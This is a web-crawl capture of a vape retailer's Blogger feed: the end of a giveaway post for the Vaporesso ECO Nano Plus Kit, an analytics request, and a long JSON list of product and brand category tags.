justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1807559368&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tellusual.com%2F2020%2F10%2Fwhat-can-we-expect-from-oumier-voocean.html&ul=en-us%40posix&dt=What%20Can%20We%20Expect%20From%20Oumier%20Voocean%2080%20Kit%3F%20-%20Tell%20some%20important%20ideas%20in%20usual%20things-tellusual.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1808847762&gjid=494418746&cid=1324700253.1769991296&tid=UA-163856279-1&_gid=1091887230.1769991296&_r=1&_slc=1&z=1017272303
body_size: -450
content:
2,cG-C5M4C6VKQJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=3&callback=jQuery111006919670995169067_1769991294764&_=1769991294772
body_size: 16431
content:
// API callback
jQuery111006919670995169067_1769991294764({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with 